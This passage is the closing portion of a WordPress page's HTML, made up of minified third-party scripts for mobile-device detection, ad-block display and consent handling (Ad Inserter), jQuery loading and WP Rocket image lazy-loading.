Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_626433600476 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-18-57427353');
ai_insert_viewport_code ('ai-insert-17-79941388');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_626433600476 (); else document.addEventListener ('DOMContentLoaded', ai_run_626433600476);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=89330d2fa1f36126e3087b955683c440",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//gretel-cafe-gostinaya.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726941558 -->